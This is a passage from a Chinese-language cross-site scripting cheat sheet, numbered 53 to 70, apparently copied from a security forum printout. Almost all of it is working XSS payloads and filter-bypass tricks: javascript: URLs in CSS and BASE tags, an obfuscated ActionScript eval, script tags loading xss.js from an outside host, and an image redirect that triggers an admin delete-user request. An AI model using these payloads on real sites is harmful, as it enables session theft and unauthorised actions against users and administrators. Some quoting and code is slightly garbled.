 (53)STYLE background
<STYLE><STYLE
type="text/css">BODY{background:url(“javascript:alert(‘XSS’)”)}</STYLE>
(54)BASE
<BASE HREF="javascript:alert(‘XSS’);//">
(55)EMBED标签,你可以嵌入FLASH,其中包涵XSS
<EMBED SRC="http://3w.org/XSS/xss.swf" ></EMBED>
(56)在flash中使用ActionScrpt可以混进你XSS的代码
a="get";
b="URL(\"";
c="javascript:";
d="alert(‘XSS’);\")";
eval_r(a+b+c+d);
(57)XML namespace.HTC文件必须和你的XSS载体在一台服务器上
<HTML xmlns:xss>
<?import namespace="xss" implementation="http://3w.org/XSS/xss.htc">
<xss:xss>XSS</xss:xss>
</HTML>
(58)如果过滤了你的JS你可以在图片里添加JS代码来利用
<SCRIPT SRC=""></SCRIPT>
(59)IMG嵌入式命令,可执行任意命令
<IMG SRC="http://www.XXX.com/a.php?a=b">
(60)IMG嵌入式命令(a.jpg在同服务器)
Redirect 302 /a.jpg http://www.XXX.com/admin.asp&deleteuser
(61)绕符号过滤
<SCRIPT a=">" SRC="http://3w.org/xss.js"></SCRIPT>
(62)
<SCRIPT =">" SRC="http://3w.org/xss.js"></SCRIPT>
(63)
<SCRIPT a=">" " SRC="http://3w.org/xss.js"></SCRIPT>
(64)
<SCRIPT "a=’>’" SRC="http://3w.org/xss.js"></SCRIPT>
(65)
<SCRIPT a=`>` SRC="http://3w.org/xss.js"></SCRIPT>
(66)12-7-1 T00LS - Powered by Discuz! Board
https://www.t00ls.net/viewthread.php?action=printable&tid=15267 4/6
<SCRIPT a=">’>" SRC="http://3w.org/xss.js"></SCRIPT>
(67)
<SCRIPT>document.write(“<SCRI”);</SCRIPT>PT SRC="http://3w.org/xss.js">
</SCRIPT>
(68)URL绕行
<A HREF="http://127.0.0.1/">XSS</A>
(69)URL编码
<A HREF="http://3w.org">XSS</A>
(70)IP十进制
<A HREF="http://3232235521″>XSS</A>
信安之路
www.91ri.org